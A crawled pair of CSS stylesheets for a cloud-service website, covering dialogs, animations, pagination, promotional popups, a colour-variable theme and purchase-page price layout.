.aui-dialog .dialog-head .caption {
	color: #fff;
	font-size: 16px;
	line-height: 40px;
	margin: 0;
}

.aui-dialog .dialog-actions {
	text-align: center;
	padding: 20px;
	background: #fff;
}

.aui-dialog .aui-btn-red,
.aui-dialog .aui-btn-white {
	margin: 0 10px;
	padding: 6px 25px;
	margin-top: -5px;
}

.aui-dialog-layer {
	display: none;
}

@media (max-width:770px) {
	.aui-dialog .aui-dialog-main {
		width: 90% !important;
		max-height: 90% !important;
	}

	.aui-dialog .dialog-head {
		height: 40px;
		line-height: 20px;
	}

	.aui-dialog .dialog-close-btn {
		line-height: 20px;
		padding: 10px;
	}

	.aui-dialog .aui-btn-red,
	.aui-dialog .aui-btn-white {
		margin: 0 5px;
		padding: 6px 20px;
	}

	.aui-dialog .dialog-actions {
		padding: 10px;
	}
}

.requirement-dialog .require-text {
	text-align: center;
	color: #36383c;
	font-size: 16px;
}

.require-text .tip-img {
	vertical-align: middle;
	margin-right: 20px;
}

@media (min-width:500px) {
	.aui-requirement-dialog .aui-dialog-main {
		width: 450px;
	}
}

.aui-tip-dialog .dialog-head {
	height: 40px;
	line-height: 20px;
}

.aui-tip-dialog .dialog-close-btn {
	line-height: 20px;
	padding: 10px;
}

.aui-tip-dialog .dialog-content {
	text-align: center;
	padding: 30px 20px 40px;
	font-size: 16px;
}

.aui-tip-dialog .dialog-link {
	color: #e41e2b;
	margin-left: 5px;
	margin-right: 5px;
	border-bottom: 1px solid #e41e2b;
}

.blank-bg {
	background-repeat: no-repeat;
	background-position: right 30%;
	background-image: url(../img/blank-bg.png);
}

.cloud-blog span {
	position: relative;
	left: 6px;
	top: -6px;
}

.animated {
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}

.level1 {
	-webkit-animation-duration: 1s;
	-webkit-animation-delay: 0s;
}

.level2 {
	-webkit-animation-duration: 1.2s;
	-webkit-animation-delay: 0.2s;
}

.level3 {
	-webkit-animation-duration: 1.5s;
	-webkit-animation-delay: 0.3s;
}

.level4 {
	-webkit-animation-duration: 1.8s;
	-webkit-animation-delay: 0.4s;
}

.level5 {
	-webkit-animation-duration: 2.1s;
	-webkit-animation-delay: 0.5s;
}

.level6 {
	-webkit-animation-duration: 2.4s;
	-webkit-animation-delay: 0.5s;
}

.level7 {
	-webkit-animation-duration: 2.7s;
	-webkit-animation-delay: 0.6s;
}

.level8 {
	-webkit-animation-duration: 3s;
	-webkit-animation-delay: 0.7s;
}

.reallyslow {
	-webkit-animation-duration: 6s;
	-webkit-animation-delay: 3s;
}

@keyframes fadeIn {
	from {
		opacity: 0;
	}

	to {
		opacity: 1;
	}
}

.fadeIn {
	-webkit-animation-name: fadein;
	animation-name: fadeIn;
}

@keyframes fadeInUp {
	from {
		opacity: 0;
		-webkit-transform: translate3d(0, 20%, 0);
		transform: translate3d(0, 20%, 0);
	}

	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none;
	}
}

.fadeInUp {
	-webkit-animation-name: fadeinup;
	animation-name: fadeInUp;
}

@keyframes slideInLeft {
	from {
		-webkit-transform: translate3d(-10%, 0, 0);
		transform: translate3d(-10%, 0, 0);
		visibility: visible;
	}

	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

.slideInLeft {
	-webkit-animation-name: slideinleft;
	animation-name: slideInLeft;
}

@keyframes slideInRight {
	from {
		-webkit-transform: translate3d(20%, 0, 0);
		transform: translate3d(20%, 0, 0);
		visibility: visible;
	}

	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

.slideInRight {
	-webkit-animation-name: slideinright;
	animation-name: slideInRight;
}

@keyframes zoomIn {
	from {
		-webkit-transform: scale3d(0.95, 0.95, 0.95);
		transform: scale3d(0.95, 0.95, 0.95);
	}

	50% {}
}

.zoomIn {
	-webkit-animation-name: zoomin;
	animation-name: zoomIn;
}

@keyframes slideInDown {
	from {
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0);
		visibility: visible;
	}

	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

.slideInDown {
	-webkit-animation-name: slideindown;
	animation-name: slideInDown;
}

@keyframes slideInUp {
	from {
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0);
		visibility: visible;
	}

	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

.slideInUp {
	-webkit-animation-name: slideinup;
	animation-name: slideInUp;
}

@keyframes slideOutUp {
	from {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}

	to {
		visibility: hidden;
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0);
	}
}

.slideOutUp {
	-webkit-animation-name: slideoutup;
	animation-name: slideOutUp;
}

.search-result-pager {
	padding-left: 10px;
	padding-right: 10px;
}

.pagination-container {
	font-size: 0;
	color: #666;
	line-height: 24px;
}

.pagination-container>* {
	font-size: 14px;
	vertical-align: middle;
}

.pagination-toFirst,
.pagination-toLast {
	display: none;
}

.pagination {
	display: flex;
	justify-content: center;
	flex-wrap: wrap;
}

.pagination>li>a {
	float: left;
	width: 35px !important;
	height: 35px !important;
	line-height: 35px !important;
	text-align: center !important;
	border: 1px solid #ddd !important;
	margin-left: 5px !important;
	margin-bottom: 5px !important;
	font-size: 14px !important;
	text-align: center;
	color: #666 !important;
	cursor: pointer;
	border-radius: 100px;
}
.pagination>.disabled>a,
.pagination>.ellipsis>a {
	cursor: default !important;
}

.pagination>.active>a {
	background-color: #2468f2 !important;
	color: #fff !important;
	border-color:#2468f2 !important;
	cursor: default !important;
}

.pagination>li:not(.active):not(.ellipsis):not(.disabled)>a:hover {
		background-color: #2468f2 !important;
		border-color:#2468f2 !important;
		color: #fff !important;
	}

.pagination>li:not(.active):not(.ellipsis):not(.disabled)>a:active,
.pagination-toFirst:not(.disabled):active,
.pagination-toLast:not(.disabled):active {
	background-color: #2468f2;
	border-color:#2468f2;
}

.pagination>li:not(.active):not(.ellipsis):not(.disabled)>a:active::before,
.pagination-toFirst:not(.disabled):active::before,
.pagination-toLast:not(.disabled):active::before {
	background-position-y: -16px;
}
.pagination>li>a .icon-angle-right,.pagination>li>a .icon-angle-left{
	font-family: 'por-icon' !important;
	    speak: none;
	    font-style: normal;
	    font-weight: normal;
	    font-variant: normal;
	    text-transform: none;
	    -webkit-font-smoothing: antialiased;
	    -moz-osx-font-smoothing: grayscale;
	    display: inline-block;
	
}
.pagination>li>a .icon-angle-right:before{
    content: "\ea09";
	font-size: 18px;
}
.pagination>li>a .icon-angle-left:before{
    content: "\ea08";
	font-size: 18px;
}
.pagination .icon-double-angle-right{
   display: block;
   width: 20px;
   height: 20px;
   margin: 7px auto;
   background-image: url(../img/pagination-sprite.png);
   background-size: auto 58px;
       background-position-x: 57px;
}
.pagination .icon-double-angle-left{
       display: block;
       width: 20px;
       height: 20px;
       margin: 7px auto;
       background-image: url(../img/pagination-sprite.png);
       background-size: auto 58px;
}
.pagination .icon-double-angle-left:hover,.pagination .icon-double-angle-right:hover{
      filter: brightness(0) invert(1);
}
#nav-main.all-nav .nav-title .hot,
#nav-main .topbar-nav .nav-inner .hot {
	width: 6px;
	height: 6px;
	display: block;
	border-radius: 50%;
	position: absolute;
	background: #e41e2b;
}

@media (min-width:1024px) {

	.pagination>li:first-child:hover>a::before,
	.pagination>li:last-child:hover>a::before {
		background-position-y: -16px;
	}

	#nav-main.all-nav .nav-title .hot,
	#nav-main .topbar-nav .nav-inner .hot {
		top: 3px;
		left: 103px;
	}
}

.pagination>li:first-child.disabled>a::before,
.pagination>li:last-child.disabled>a::before {
	background-position-y: -32px;
}

.pagination>li:first-child>a::before {
	background-position: -32px 0;
}

.pagination>li:last-child>a::before {
	background-position: -48px 0;
}

.pagination>.pagination-goto-mb {
	display: none;
}

.pagination-to {
	height: 24px;
	width: 36px;
	border: solid 1px #d2d2d2;
	vertical-align: middle;
	font-size: 14px;
	color: #333;
	text-align: center;
}

.pagination-to:hover {
	border-color: #999;
}

.pagination-to:focus {
	border-color: #666;
	color: #666;
}

.pagination-to+.pagination-text,
.pagination-text+.pagination-to {
	margin-left: 3px;
}

.pagination-submit {
	height: 24px;
	padding-left: 5px;
	padding-right: 5px;
	border: solid 1px #d2d2d2;
	margin-left: 12px;
	background-color: #fff;
	color: #333;
	cursor: pointer;
}

@media (min-width:1024px) {
	.pagination-submit:hover {
		border-color: #e41f2b;
		color: #e41f2b;
	}
}

.pagination>li.pagination-selectTo {
	display: none;
}

.pagination-selectTo select {
	float: left;
	min-width: 70px;
	height: 24px;
	padding-left: 6px;
	border: solid 1px #d2d2d2;
	margin-left: 10px;
	font-size: 14px;
	color: #666;
}

.pagination-toFirst::before {
	background-position: 0 0;
}

.pagination-toLast::before {
	background-position: -16px 0;
}

@media (max-width:1023px) {
	.pagination-container {
		line-height: 28px;
		text-align: center;
	}
	.pagination>.pagination-goto-mb {
		display: block;
		float: left;
		height: 28px;
		border: solid 1px #d2d2d2;
		margin-left: 15px;
		font-size: 14px;
		line-height: 26px;
		color: #999;
	}
	.pagination>.pagination-goto-mb.on-focus {
		border-color: #666;
	}

	.goto-mb-input {
		width: 34px;
		height: 26px;
		padding: 0 5px;
		border: none;
		line-height: 21px;
		color: #666;
	}

	.pagination-goto-mb span {
		height: 26px;
		padding: 0 5px;
		text-align: left;
	}

	.pagination-toFirst,
	.pagination-toLast {
		display: inline-block;
		width: 32px;
		height: 28px;
		padding-left: 5px;
		padding-right: 5px;
		vertical-align: middle;
		background-color: #f7f8f8;
		cursor: pointer;
	}

	.pagination-toFirst.disabled::before,
	.pagination-toLast.disabled::before {
		background-position-y: -32px;
	}

	#nav-main.all-nav .nav-title .hot,
	#nav-main .topbar-nav .nav-inner .hot {
		top: 6px;
		left: 92px;
	}
}

.management,
.order {
	display: none;
}

.ord1 .order,
.ord2 .order,
.ord3 .order,
.mag1 .management,
.mag2 .management,
.mag3 .management {
	display: block;
}

.message span,
.management span,
.order span {
	width: 16px;
	background-color: #f66f6a;
	float: right;
	padding: 0 4px;
	border-radius: 10px;
	font-size: 12px;
	line-height: 16px;
	color: #fff !important;
	margin-top: 3px;
}

.msg1 .message span,
.ord1 .order span,
.mag1 .management span {
	width: 16px !important;
}

.msg2 .message span,
.ord2 .order span,
.mag2 .management span {
	width: 22px !important;
}

.msg3 .message span,
.ord3 .order span,
.mag3 .management span {
	width: 28px !important;
}

.account-img {
	position: relative;
	display: inline-block;
	width: 25px;
	height: 25px;
	vertical-align: middle;
	line-height: 0px;
}

.msg .account-img::before {
	content: '';
	width: 6px;
	height: 6px;
	background-color: #e41e2c;
	border-radius: 50%;
	position: absolute;
	top: 0;
	right: 0;
}

.account-info {
	overflow: hidden;
}

.account-info a:first-child {
	width: 50%;
	float: left;
}

.account-info a:last-child {
	width: 50%;
	float: left;
}

.account-info-none::after {
	display: none !important;
}

.account-info-none>a {
	color: #fff;
}

.account-info a:last-child {
	padding-left: 0;
}

.home-popup {
	position: fixed;
	z-index: 9999;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}

.home-popup-bg {
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.8);
}

.home-popup-window {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	width: 1062px;
	height: 585px;
	margin: auto;
	background-color: rgba(0, 0, 0, 0.8);
}

.home-popup-inner {
	display: block;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-position: 50%;
}

.home-popup-inner.kunpeng {
	background-image: url(../img/kunpeng-1180.jpg);
}

@media (max-width:1599px) {
	.home-popup-inner.kunpeng {
		background-image: url(../img/kunpeng-744.jpg);
	}
}

@media (max-width:1023px) {
	.home-popup-inner.kunpeng {
		background-image: url(../img/kunpeng-mb.png);
	}
}

.home-popup-inner.kunpeng-live {
	background-image: url(../img/kunpeng-live-1180.jpg);
}

@media (max-width:1599px) {
	.home-popup-inner.kunpeng-live {
		background-image: url(../img/kunpeng-live-744.jpg);
	}
}

@media (max-width:1023px) {
	.home-popup-inner.kunpeng-live {
		background-image: url(../img/kunpeng-live-mb.png);
	}
}

.home-popup-inner.shengteng {
	background-image: url(../img/shengteng-1180.jpg);
}

@media (max-width:1599px) {
	.home-popup-inner.shengteng {
		background-image: url(../img/shengteng-744.jpg);
	}
}

@media (max-width:1023px) {
	.home-popup-inner.shengteng {
		background-image: url(../img/shengteng-mb.png);
	}
}

.home-popup-inner.shengteng-live {
	background-image: url(../img/shengteng-live-1180.jpg);
}

@media (max-width:1599px) {
	.home-popup-inner.shengteng-live {
		background-image: url(../img/shengteng-live-744.jpg);
	}
}

@media (max-width:1023px) {
	.home-popup-inner.shengteng-live {
		background-image: url(../img/shengteng-live-mb.png);
	}
}

.home-popup-inner.showroom {
	background-image: url(../img/showroom-1180.jpg);
}

@media (max-width:1599px) {
	.home-popup-inner.showroom {
		background-image: url(../img/showroom-744.jpg);
	}
}

@media (max-width:1023px) {
	.home-popup-inner.showroom {
		background-image: url(../img/showroom-mb.png);
	}
}

.home-popup-inner.salon {
	background-image: url(../img/salon-1180.jpg);
}

@media (max-width:1599px) {
	.home-popup-inner.salon {
		background-image: url(../img/salon-744.jpg);
	}
}

@media (max-width:1023px) {
	.home-popup-inner.salon {
		background-image: url(../img/salon-mb.png);
	}
}

.home-popup-close {
	position: absolute;
	top: 0;
	left: 100%;
	width: 78px;
	height: 78px;
	background: rgba(0, 0, 0, 0.8);
	cursor: pointer;
}

.home-popup-close::after,
.home-popup-close::before {
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: auto;
	background: hsla(0, 0%, 100%, 0.9);
	border-radius: 1px;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}

.home-popup-close::before {
	width: 58px;
	height: 2px;
}

.home-popup-close::after {
	height: 58px;
	width: 2px;
}

@media (max-width:1599px) {
	.home-popup-window {
		width: 744px;
		height: 410px;
	}

	.home-popup-close::before {
		width: 40px;
	}

	.home-popup-close::after {
		height: 40px;
	}
}

@media (max-width:1023px) {
	.home-popup-window {
		width: 295px;
		height: 300px;
	}

	.home-popup-close {
		position: absolute;
		top: 100%;
		left: 50%;
		width: 40px;
		height: 40px;
		background: none;
		border: 2px solid;
		border-radius: 50%;
		margin: 20px 0 0 -20px;
		color: hsla(0, 0%, 100%, 0.9);
	}

	.home-popup-close::before {
		width: 14px;
	}

	.home-popup-close::after {
		height: 14px;
	}
}

#content [meta-data-adjust-app='hide'],
.tm-adv-space[meta-data-adjust-app='hide'] {
	visibility: hidden;
}

#content .hidden-web {
	display: none;
}

@-webkit-keyframes slidetounlock {
	0% {
		background-position: -200px 0;
	}

	100% {
		background-position: 200px 0;
	}
}

@keyframes TipNoticeMovePc {
	0% {
		opacity: 1;
		transform: translate(-50%, -50%);
	}

	60% {
		opacity: 1;
	}

	100% {
		transform: translate(-50%, -50%) translateY(-30px);
		opacity: 0;
	}
}

.por-tip-notice-outContainer {
	position: fixed;
	top: calc(50% - 25px);
	left: 0;
	height: 50px;
	width: 100%;
	z-index: 1060;
}

.por-tip-notice {
	margin: auto;
	width: auto;
	z-index: 2;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	animation: TipNoticeMovePc 1.2s cubic-bezier(0, 0, 0.2, 1) forwards;
	-webkit-animation: tipnoticemovepc 1.2s cubic-bezier(0, 0, 0.2, 1) forwards;
	-ms-animation: tipnoticemovepc 1.2s cubic-bezier(0, 0, 0.2, 1) forwards;
}

.por-tip-notice .por-tip-notice-text {
	padding-right: 20px;
	font-size: 18px;
	line-height: 26px;
	color: #252b3a;
	margin-left: 48px;
	letter-spacing: 1px;
	padding-top: 12px;
	padding-bottom: 12px;
	letter-spacing: 1px;
	padding-right: 16px;
}

.por-tip-notice .por-tip-notice-content {
	background: #fff;
	border-radius: 2px;
	position: relative;
	box-shadow: 0 10px 40px rgba(0, 0, 0, 0.1);
}

.por-tip-notice .por-tip-notice-content::before {
	content: '';
	position: absolute;
	top: 12px;
	left: 15px;
	background: url(../img/tubiao.png) center center no-repeat;
	width: 24px;
	height: 24px;
	background-size: cover;
}

.por-tip-notice.error .por-tip-notice-content::before {
	background: url('../img/1620637641352024415.svg') center center no-repeat;
	background-size: cover;
}

.por-tip-notice.success .por-tip-notice-content::before {
	background: url('../font/1621933801153045482.svg') center center no-repeat;
	background-size: cover;
}

@media (max-width:768px) {
	.por-tip-notice-outContainer {
		position: fixed;
		top: calc(50% - 23px);
		height: 46px;
	}

	.por-tip-notice {
		animation: TipNoticeMovePc 1.2s cubic-bezier(0, 0, 0.2, 1) forwards;
		-webkit-animation: tipnoticemovepc 1.2s cubic-bezier(0, 0, 0.2, 1) forwards;
		-ms-animation: tipnoticemovepc 1.2s cubic-bezier(0, 0, 0.2, 1) forwards;
	}

	.por-tip-notice .por-tip-notice-content::before {
		top: 14px;
		height: 20px;
		width: 20px;
	}

	.por-tip-notice .por-tip-notice-text {
		letter-spacing: 1px;
		font-size: 16px;
		line-height: 22px;
	}
}

.tm-adv-space .tm-adv-space-content:not(:first-child) {
	display: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.117w.com/skin/ZdsjuK1/css/probuy.css
body_size: 29964
content:
body {
	--color-white: #fff;
	--color-black: #000;
	--color-border: rgb(var(--gray-3));
	--color-bg-popup: var(--color-bg-5);
	--color-bg-1: #fff;
	--color-bg-2: #fff;
	--color-bg-3: #fff;
	--color-bg-4: #fff;
	--color-bg-5: #fff;
	--color-bg-white: #fff;
	--color-neutral-1: rgb(var(--gray-1));
	--color-neutral-2: rgb(var(--gray-2));
	--color-neutral-3: rgb(var(--gray-3));
	--color-neutral-4: rgb(var(--gray-4));
	--color-neutral-5: rgb(var(--gray-5));
	--color-neutral-6: rgb(var(--gray-6));
	--color-neutral-7: rgb(var(--gray-7));
	--color-neutral-8: rgb(var(--gray-8));
	--color-neutral-9: rgb(var(--gray-9));
	--color-neutral-10: rgb(var(--gray-10));
	--color-text-1: var(--color-neutral-10);
	--color-text-2: var(--color-neutral-8);
	--color-text-3: var(--color-neutral-6);
	--color-text-4: var(--color-neutral-4);
	--color-fill-1: #f6f7fb;
	--color-fill-2: #f2f3f8;
	--color-fill-3: #e5e8ef;
	--color-fill-4: var(--color-neutral-4);
	--color-border-1: #e5e8ef;
	--color-border-2: #c9cdd4;
	--color-border-3: var(--color-neutral-4);
	--color-border-4: var(--color-neutral-6);
	--color-primary-light-1: rgb(var(--primary-1));
	--color-primary-light-2: rgb(var(--primary-2));
	--color-primary-light-3: rgb(var(--primary-3));
	--color-primary-light-4: rgb(var(--primary-4));
	--color-secondary: var(--color-neutral-2);
	--color-secondary-hover: var(--color-neutral-3);
	--color-secondary-active: var(--color-neutral-4);
	--color-secondary-disabled: var(--color-neutral-1);
	--color-danger-light-1: rgb(var(--danger-1));
	--color-danger-light-2: rgb(var(--danger-2));
	--color-danger-light-3: rgb(var(--danger-3));
	--color-danger-light-4: rgb(var(--danger-4));
	--color-success-light-1: rgb(var(--success-1));
	--color-success-light-2: rgb(var(--success-2));
	--color-success-light-3: rgb(var(--success-3));
	--color-success-light-4: rgb(var(--success-4));
	--color-warning-light-1: rgb(var(--warning-1));
	--color-warning-light-2: rgb(var(--warning-2));
	--color-warning-light-3: rgb(var(--warning-3));
	--color-warning-light-4: rgb(var(--warning-4));
	--color-link-light-1: rgb(var(--link-1));
	--color-link-light-2: rgb(var(--link-2));
	--color-link-light-3: rgb(var(--link-3));
	--color-link-light-4: rgb(var(--link-4));
	--border-radius-none: 0;
	--border-radius-small: 2px;
	--border-radius-medium: 4px;
	--border-radius-large: 8px;
	--border-radius-circle: 100%;
	--color-tooltip-bg: rgb(var(--gray-10));
	--color-spin-layer-bg: hsla(0, 0%, 100%, .6);
	--color-menu-dark-bg: #232324;
	--color-menu-light-bg: #fff;
	--color-menu-dark-hover: hsla(0, 0%, 100%, .04);
	--color-mask-bg: rgba(29, 33, 41, .6);
}
body {
	--red-1: 255, 236, 232;
	--red-2: 253, 205, 197;
	--red-3: 251, 172, 163;
	--red-4: 249, 137, 129;
	--red-5: 247, 101, 96;
	--red-6: 245, 63, 63;
	--red-7: 203, 39, 45;
	--red-8: 161, 21, 30;
	--red-9: 119, 8, 19;
	--red-10: 77, 0, 10;
	--orangered-1: 255, 243, 232;
	--orangered-2: 253, 221, 195;
	--orangered-3: 252, 197, 159;
	--orangered-4: 250, 172, 123;
	--orangered-5: 249, 144, 87;
	--orangered-6: 247, 114, 52;
	--orangered-7: 204, 81, 32;
	--orangered-8: 162, 53, 17;
	--orangered-9: 119, 31, 6;
	--orangered-10: 77, 14, 0;
	--orange-1: 255, 247, 232;
	--orange-2: 255, 228, 186;
	--orange-3: 255, 207, 139;
	--orange-4: 255, 182, 93;
	--orange-5: 255, 154, 46;
	--orange-6: 255, 125, 0;
	--orange-7: 210, 95, 0;
	--orange-8: 166, 69, 0;
	--orange-9: 121, 46, 0;
	--orange-10: 77, 27, 0;
	--gold-1: 255, 252, 232;
	--gold-2: 253, 244, 191;
	--gold-3: 252, 233, 150;
	--gold-4: 250, 220, 109;
	--gold-5: 249, 204, 69;
	--gold-6: 247, 186, 30;
	--gold-7: 204, 146, 19;
	--gold-8: 162, 109, 10;
	--gold-9: 119, 75, 4;
	--gold-10: 77, 45, 0;
	--yellow-1: 254, 255, 232;
	--yellow-2: 254, 254, 190;
	--yellow-3: 253, 250, 148;
	--yellow-4: 252, 242, 107;
	--yellow-5: 251, 232, 66;
	--yellow-6: 250, 220, 25;
	--yellow-7: 207, 175, 15;
	--yellow-8: 163, 132, 8;
	--yellow-9: 120, 93, 3;
	--yellow-10: 77, 56, 0;
	--lime-1: 252, 255, 232;
	--lime-2: 237, 248, 187;
	--lime-3: 220, 241, 144;
	--lime-4: 201, 233, 104;
	--lime-5: 181, 226, 65;
	--lime-6: 159, 219, 29;
	--lime-7: 126, 183, 18;
	--lime-8: 95, 148, 10;
	--lime-9: 67, 112, 4;
	--lime-10: 42, 77, 0;
	--green-1: 232, 255, 234;
	--green-2: 175, 240, 181;
	--green-3: 123, 225, 136;
	--green-4: 76, 210, 99;
	--green-5: 35, 195, 67;
	--green-6: 0, 180, 42;
	--green-7: 0, 154, 41;
	--green-8: 0, 128, 38;
	--green-9: 0, 102, 34;
	--green-10: 0, 77, 28;
	--cyan-1: 232, 255, 251;
	--cyan-2: 183, 244, 236;
	--cyan-3: 137, 233, 224;
	--cyan-4: 94, 223, 214;
	--cyan-5: 55, 212, 207;
	--cyan-6: 20, 201, 201;
	--cyan-7: 13, 165, 170;
	--cyan-8: 7, 130, 139;
	--cyan-9: 3, 97, 108;
	--cyan-10: 0, 66, 77;
	--blue-1: 232, 247, 255;
	--blue-2: 195, 231, 254;
	--blue-3: 159, 212, 253;
	--blue-4: 123, 192, 252;
	--blue-5: 87, 169, 251;
	--blue-6: 52, 145, 250;
	--blue-7: 32, 108, 207;
	--blue-8: 17, 75, 163;
	--blue-9: 6, 48, 120;
	--blue-10: 0, 26, 77;
	--arcoblue-1: 232, 243, 255;
	--arcoblue-2: 190, 218, 255;
	--arcoblue-3: 148, 191, 255;
	--arcoblue-4: 106, 161, 255;
	--arcoblue-5: 64, 128, 255;
	--arcoblue-6: 22, 93, 255;
	--arcoblue-7: 14, 66, 210;
	--arcoblue-8: 7, 44, 166;
	--arcoblue-9: 3, 26, 121;
	--arcoblue-10: 0, 13, 77;
	--purple-1: 245, 232, 255;
	--purple-2: 221, 190, 246;
	--purple-3: 195, 150, 237;
	--purple-4: 168, 113, 227;
	--purple-5: 141, 78, 218;
	--purple-6: 114, 46, 209;
	--purple-7: 85, 29, 176;
	--purple-8: 60, 16, 143;
	--purple-9: 39, 6, 110;
	--purple-10: 22, 0, 77;
	--pinkpurple-1: 255, 232, 251;
	--pinkpurple-2: 247, 186, 239;
	--pinkpurple-3: 240, 142, 230;
	--pinkpurple-4: 232, 101, 223;
	--pinkpurple-5: 225, 62, 219;
	--pinkpurple-6: 217, 26, 217;
	--pinkpurple-7: 176, 16, 182;
	--pinkpurple-8: 138, 9, 147;
	--pinkpurple-9: 101, 3, 112;
	--pinkpurple-10: 66, 0, 77;
	--magenta-1: 255, 232, 241;
	--magenta-2: 253, 194, 219;
	--magenta-3: 251, 157, 199;
	--magenta-4: 249, 121, 183;
	--magenta-5: 247, 84, 168;
	--magenta-6: 245, 49, 157;
	--magenta-7: 203, 30, 131;
	--magenta-8: 161, 16, 105;
	--magenta-9: 119, 6, 79;
	--magenta-10: 77, 0, 52;
	--gray-1: 247, 248, 250;
	--gray-2: 242, 243, 245;
	--gray-3: 229, 230, 235;
	--gray-4: 201, 205, 212;
	--gray-5: 169, 174, 184;
	--gray-6: 134, 144, 156;
	--gray-7: 107, 119, 133;
	--gray-8: 78, 89, 105;
	--gray-9: 39, 46, 59;
	--gray-10: 29, 33, 41;
	--primary-1: 232, 244, 255;
	--primary-2: 190, 220, 255;
	--primary-3: 148, 194, 255;
	--primary-4: 106, 166, 255;
	--primary-5: 64, 134, 255;
	--primary-6: 22, 100, 255;
	--primary-7: 14, 73, 210;
	--primary-8: 7, 49, 166;
	--primary-9: 3, 30, 121;
	--primary-10: 0, 15, 77;
	--success-1: 232, 255, 234;
	--success-2: 173, 238, 181;
	--success-3: 121, 221, 136;
	--success-4: 74, 204, 98;
	--success-5: 34, 187, 67;
	--success-6: 0, 170, 42;
	--success-7: 0, 147, 42;
	--success-8: 0, 123, 39;
	--success-9: 0, 100, 35;
	--success-10: 0, 77, 29;
	--danger-1: 255, 236, 232;
	--danger-2: 250, 203, 196;
	--danger-3: 245, 169, 161;
	--danger-4: 240, 134, 127;
	--danger-5: 235, 99, 94;
	--danger-6: 230, 63, 63;
	--danger-7: 192, 39, 44;
	--danger-8: 153, 21, 30;
	--danger-9: 115, 8, 19;
	--danger-10: 77, 0, 10;
	--warning-1: 255, 250, 232;
	--warning-2: 254, 236, 185;
	--warning-3: 253, 219, 138;
	--warning-4: 252, 199, 92;
	--warning-5: 251, 176, 46;
	--warning-6: 255, 102, 0;
	--warning-7: 207, 117, 0;
	--warning-8: 163, 87, 0;
	--warning-9: 120, 60, 0;
	--warning-10: 77, 36, 0;
	--color-fill-5: #86909c;
	--color-fill-6: #4e5969;
	--color-fill-7: #1d2129;
	--secondary-1: 232, 255, 252;
	--secondary-2: 181, 246, 241;
	--secondary-3: 134, 237, 232;
	--secondary-4: 90, 228, 226;
	--secondary-5: 48, 216, 219;
	--secondary-6: 10, 200, 210;
	--secondary-7: 6, 162, 177;
	--secondary-8: 3, 127, 143;
	--secondary-9: 1, 94, 110;
	--secondary-10: 0, 62, 77;
	--link-1: 232, 244, 255;
	--link-2: 190, 220, 255;
	--link-3: 148, 194, 255;
	--link-4: 106, 166, 255;
	--link-5: 64, 134, 255;
	--link-6: 22, 100, 255;
	--link-7: 14, 73, 210;
	--link-8: 7, 49, 166;
	--link-9: 3, 30, 121;
	--link-10: 0, 15, 77
}

#header .header-container {
	position: relative;
}

.footer {
	display: none;
}

.rAcrgyQXPnKEMMJxxw7Q {
	display: flex;
	flex-direction: row;
	height: calc(100vh - 105px);
}
.home-register {
    display: none;
}
.rAcrgyQXPnKEMMJxxw7Q .hkDFL7fJ2blTHibb2WG3 {
	flex-grow: 1;
	overflow-x: auto;
	background-color: var(--color-fill-2);
}

.content--b1eX3,
.content_wrapper--YFcqz {
	height: 100%;
	position: relative;
	width: 100%
}

.content--b1eX3 {
	background: #f2f3f8;
	overflow-y: auto
}

.my-column--vwleI:hover .table-help--u2qAW {
	opacity: 1
}

.price--_63Tm,
.price_detail--o0W1I .detail_price--iqJ71 {
	color: rgb(var(--warning-6))
}

.calc--EUIKZ,
.price_wrapper--LFPKx:not(:first-child) {
	margin-left: 16px
}

.calc--EUIKZ {
	color: rgb(var(--warning-6));
	font-size: 16px
}

.price_title--ZKLyY {
	color: rgb(var(--gray-10));
	font-size: 14px;
	font-weight: 500;
	margin-bottom: 16px
}

.price_red--U4dEb,
.price_text--sYiie {
	color: rgb(var(--warning-6))
}

.price_text--sYiie {
	align-items: center;
	display: flex;
	font-weight: 700;
	line-height: 1;
	margin-left: 8px
}

.price_text--sYiie>span:first-child {
	margin: 0 2px 0 3px
}

.price_text--sYiie>span:nth-child(2) {
	font-size: 28px;
	position: relative;
	top: -4px
}

.price_text--sYiie>span:nth-child(3) {
	color: var(--color-text-3);
	font-weight: 400;
	margin-left: 4px
}

.price_save--uxEYe {
	font-size: 12px;
	margin-left: 12px
}

.price_save--uxEYe>span {
	color: rgb(var(--success-6))
}

.price_table--Em2XD {
	width: 500px
}

.price_table--Em2XD th {
	font-size: 12px
}

.price_table--Em2XD td {
	font-size: 12px;
	white-space: nowrap
}

.prebuy_time--zkWlO {
	margin-left: 12px;
	width: 140px
}

.prebuy_dropdown--fybqs .discount {
	background: rgb(var(--warning-6));
	border-radius: 2px;
	color: var(--color-white);
	font-size: 12px;
	margin-left: 16px;
	padding: 1px 3px
}

.price_refund--OQdeP {
	align-items: center;
	border-left: 1px dashed #e5e8ef;
	display: flex;
	margin-left: 16px;
	padding-left: 16px
}

.footer--_dsJC {
	background-color: var(--color-white);
	border-top: 1px solid var(--color-border-1);
	display: flex;
	height: 74px;
	justify-content: center
}

.footer--_dsJC .iaas-ecs-arco-btn {
	font-size: 14px;
	height: 36px;
	padding: 0 24px
}

.footer_inner--cjp8j {
	align-items: center;
	display: flex;
	height: 100%;
	justify-content: space-between;
	max-width: 1200px;
	width: 80%
}

